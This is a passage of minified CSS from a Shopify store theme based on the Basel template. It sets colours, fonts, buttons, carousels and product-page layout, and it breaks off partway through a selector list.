.owl-buttons div {color:rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme .owl-controls.clickable .owl-buttons div:hover {color:rgba(255, 255, 255, 1);}.color-scheme-light .owl-theme .owl-controls .owl-page span {background-color: rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-page.active span, .color-scheme-light .owl-theme .owl-controls.clickable .owl-page:hover span {background-color: white;}.single-product-content .entry-summary .button.compare.loading:after {opacity: 1;visibility: visible;}.spb_video_wrapper .basel-video-poster, .spb_video_wrapper .basel-video-poster-wrapper, .spb_video_wrapper .basel-video-poster-wrapper:after {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.spb_video_wrapper .basel-video-poster-wrapper {position: absolute!important;z-index: 2;cursor: pointer;overflow: hidden;backface-visibility: hidden;-webkit-backface-visibility: hidden;perspective: 800px;-webkit-perspective: 800px;-webkit-transition: opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);transition: opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .basel-video-poster {background-size: cover;background-position: center center;background-repeat: no-repeat;margin: -1px;transform: scale(1.09);-webkit-transform: scale(1.09);-webkit-transition: transform .5s cubic-bezier(0,0,.44,1.18);transition: transform .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .button-play {position: absolute;top: 50%;left: 50%;height: 70px;line-height: 67px;width: 70px;margin-top: -35px;margin-left: -35px;padding-left: 7px;text-align: center;color: #fff;border: 2px solid #1aada3;border-radius: 50%;z-index: 3;background-color: #1aada3;-webkit-transition: opacity .5s cubic-bezier(0,0,.44,1.18);transition: opacity .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .button-play:after {content: "\f04b";display: inline-block;font-size: 26px;font-family: FontAwesome;}.spb_video_wrapper .basel-video-poster-wrapper.hidden-poster {opacity: 0;visibility: hidden;}.gl_custom_sushi_1494249094915 {margin-top: 100px !important;margin-right: 20px !important;margin-bottom: 4vh !important;margin-left: 20px !important;padding-top: 0px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: rgba(10,10,10,0.45) !important;}.single-product-content .entry-summary .button.compare:after {content: " ";width: 15px;height: 15px;display: inline-block;vertical-align: middle;border: 1px solid black;border-radius: 50%;border-left-color: transparent !important;border-right-color: transparent !important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;margin-left: 10px;opacity: 0;visibility: hidden;}.basel-buttons .product-compare-button>a,.single-product-content .entry-summary .button.compare,.basel-hover-base .basel-add-btn>a,.basel-hover-base .product-compare-button a {text-transform:none;}.sticky-header .basel-search-full-screen .basel-search-wrapper {height:100vh;transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;}.sticky-header .basel-search-full-screen .basel-search-inner .basel-close-search {bottom:90px;}.rtl .has-border,.rtl .has-border > .gl_column-inner {border:none!important;}.related-and-upsells .product-grid-item .hover-img img {width:100%;}.cat-design-alt .product-category-thumbnail img {width:100%!important;}.hidden-nav-button {display:none!important;}.dropdown-scroll .spb_single_image {border: 2px solid #f7f7f7;}.page-id-25728 .dropdown-scroll .spb_single_image,.page-id-23954 .dropdown-scroll .spb_single_image {border: 2px solid rgba(255,255,255,0.1);}.owl-carousel .owl-stage-outer {clear: both;}.widget_product_categories .cat-item-109 .cat-item:nth-child(even) {display: none;}.rtl {direction: rtl;}@media (max-width: 1024px) and (min-width: 991px) {.header-categories .categories-menu-dropdown .sub-menu-dropdown {width: 680px;}}@media (max-width: 991px) {.sticky-footer-on .footer-container {visibility: visible;}}.menu-item-19907 > .sub-menu-dropdown {background-size: contain}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper a > img {width: 100%;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a {display: block;transform:translateY(100px);-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);transition: all 0.45s ease-in-out;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;opacity: 0;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a.animate-images {transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);opacity: 1;}.shopify-checkout-review-order-table td {width: 50%}@media (min-width: 992px) {.buy-basel {position: fixed;bottom: 40px;right: 40px;z-index: 1000;margin-bottom: 110px;background-color: #729c29;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-webkit-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);-moz-box-shadow: -6.772px 8.668px 16px 0px rgba(28, 30, 35, 0.15);transition: all 1s ease;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-o-transition: all 1s ease;animation-name: animFadeUp;animation-fill-mode: both;animation-duration: 0.4s;animation-timing-function: ease;animation-delay: 1.5s;-webkit-animation-name: animFadeUp;-webkit-animation-fill-mode: both;-webkit-animation-duration: 0.4s;-webkit-animation-timing-function: ease;-webkit-animation-delay: 1.5s;-moz-animation-name: animFadeUp;-moz-animation-fill-mode: both;-moz-animation-duration: 0.4s;-moz-animation-timing-function: ease;-moz-animation-delay: 1.5s;-o-animation-name: animFadeUp;-o-animation-fill-mode: both;-o-animation-duration: 0.4s;-o-animation-timing-function: ease;-o-animation-delay: 1.5s;}.buy-basel img.envato-logo {position: absolute;right: -8px;bottom: -3px;background: #7cb442;border-radius: 50%;padding: 6px;}.rtl .buy-basel {left: auto;right: 40px;} }@media (min-width: 768px) and (max-width: 991px) {.buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}.shop-loop-head {width:100%;}body .basel-parallax {background-attachment: scroll!important;} }@media (min-width: 481px) and (max-width: 767px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img {width:100%;} */body .basel-parallax {background-attachment: scroll!important;} }@media (max-width: 480px) { .buy-basel {display:none;}.swatch-on-grid .basel-tooltip-label {display:none;}body .basel-parallax {background-attachment: scroll!important;}.dropdown-scroll > .sub-menu-dropdown {display:none;}.basel-back-btn>span:before, .basel-products-nav .product-btn>a span:before {top: 0px;}}/* color settings */body {background-color: rgba(0,0,0,0);}.gl_page_title.page-title-default {background-color: #1e5b9b;}body.template-collection .page-title-default {background-color: #1e5b9b;}.topbar-wrapp {background-color: #ececec;}.main-header, .sticky-header.header-clone, .header-spacing {background-color: #ffffff;}.footer-container {background-color: #424243;}.template-product .site-content {background-color: rgba(0,0,0,0);}.main-header {border-bottom: 2px solid #ececec;}body,p,.widget_nav_mega_menu .menu > li > a,.mega-navigation .menu > li > a,.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,.font-default {font-family: Roboto, Arial, Helvetica, sans-serif;color: #424243;font-size: 14px;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1,h2,h3,h4,h5,h6,.title,table th,.sp-tabs li a,.masonry-filter li a,.shopify .cart-empty,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a,.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,fieldset legend,table th,.color-scheme-dark .info-box-inner h1,.color-scheme-dark .info-box-inner h2,.color-scheme-dark .info-box-inner h3,.color-scheme-dark .info-box-inner h4,.color-scheme-dark .info-box-inner h5,.color-scheme-dark .info-box-inner h6 {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;font-weight: normal;font-style: normal;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th, .masonry-filter li a, .shopify .cart-empty, .basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, .basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;color: #424243;}.product-title a,.post-slide .entry-title a,.category-grid-item .hover-mask h3,.basel-search-full-screen .basel-search-inner input[type="text"],.blog-post-loop .entry-title,.single-product-content .entry-title,.font-title {font-family: Roboto, 'MS Sans Serif', Geneva, sans-serif;color: #424243;}.title-alt, .subtitle, .font-alt {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: italic;}.type-post .entry-meta {font-family: Roboto, 'Comic Sans MS', cursive;font-weight: 400;font-style: italic;}.widgettitle,.widget-title {font-family: Roboto;font-weight: 700;font-style: normal;color: #0a0a0a;}.main-nav .menu > li > a {font-size: 14px;font-family: Roboto;}.nathan_style_2.single-product-content .cart .button {font-size: 13px;line-height: 18px;padding: 11px 20px;background-color: #f3f3f3;color: #3E3E3E;display: inline-block;position: relative;font-weight: 600;text-align: center;text-transform: uppercase;letter-spacing: .3px;border-radius: 0;border-width: 0;border-style: solid;border-color: transparent;outline: 0;-webkit-box-shadow: none;box-shadow: none;text-shadow: none;text-decoration: none;vertical-align: middle;cursor: pointer;border: none;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;-webkit-transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,opacity .25s ease,-webkit-box-shadow 0s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease;transition: color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow 0s ease,opacity .25s ease,-webkit-box-shadow 0s ease;color: #fff;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: .8;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {opacity: 1;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.nathan_style_2.single-product-content .cart .button.loading {color: transparent!important;}.nathan_style_2.single-product-content .cart .button.loading:after {border-color: #fff;content: "";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 1px solid #fff;border-left-color: #fff;border-radius: 50%;position: absolute;top: 50%;left: 50%;opacity: 0;margin-left: -9px;margin-top: -9px;transition: opacity 0s ease;-webkit-transition: opacity 0s ease;opacity: 1;animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;transition: opacity .25s ease;-webkit-transition: opacity .25s ease;}.nathan_style_2.single-product-content .cart .button:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.color-primary,.mobile-nav ul li.current_page_item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover,.basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a,.basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.menu-item-language .submenu-languages li:hover a,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite,.format-quote .entry-content blockquote cite a,.type-post .entry-meta .meta-author a,.type-post .entry-meta .meta-author .name_author,.search-no-results.shopify .site-content:before,.search-no-results .not-found .entry-header:before,.login .lost_password > a:hover,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product-content .price,.single-product-content .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .shopify-product-details__short-description ul > li:before,.single-product-content #tab-description ul > li:before,.blog-post-loop .entry-content ul > li:before,.comments-area .comment-list li ul > li:before,.sidebar-widget li a:hover,.filter-widget li a:hover,.sidebar-widget li > ul li a:hover,.filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a,.basel-buttons .product-compare-button > a.compare.added,.compare.added, .basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.basel-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.vendors-list ul li a:hover,.single-product-content .entry-summary .button.compare:hover,.single-product-content .entry-summary .button.compare:hover:before,.single-product-content .entry-summary .button.compare.added:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.spb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.basel-products-suggest .table_suggest a:hover,.widget_product_categories .current-cat-parent > a,#shopify-section-gl_section_sidebar_blog .widget_categories .current-cat > a,.shopify-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_categories li.cat-item.current-cat,.topbar-menu ul>li.currency li.active a, .topbar-menu ul>li.language li.active a,.topbar-menu .currencies li.active a, .topbar-menu .jas_lang li.active a,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.subtitle-color-primary.subtitle-style-default,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a {color: #1e5b9b;}.right-column .wishlist-info-widget > a > span,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.shopify-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.shopify-account .select2-container--default .select2-results__option--highlighted[aria-selected],.product-video-button a:hover:before,.product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.scrollToTop:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.blog-post-loop .meta-post-categories,.post-slide .meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-list-item .product-list-buttons>a,.onsale,.basel-products-suggest .suggest-close,.nathan_style_2.single-product-content .cart .button,#popup_basel button.active, #popup_basel button:focus,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,.widget_search form.gl_search_post button,.widget_search form.gl_search_post button:hover,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info,.fake_counter_real_time #number_counter,#jas_product_delivery,#product_delivery_quick,#jas_product_delivery_quick,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.sidebar-container .mc4wp-form input[type="submit"], .footer-container .mc4wp-form input[type="submit"], .filters-area .mc4wp-form input[type="submit"],.sidebar-container .mc4wp-form input[type="submit"]:hover, .sidebar-container .mc4wp-form input[type="submit"]:focus, .footer-container .mc4wp-form input[type="submit"]:hover, .footer-container .mc4wp-form input[type="submit"]:focus, .filters-area .mc4wp-form input[type="submit"]:hover, .filters-area .mc4wp-form input[type="submit"]:focus,.cart__popup .popup__cart-product a.modal_btn_add_to_cart {background-color: #1e5b9b;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {background-color: #164270;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart 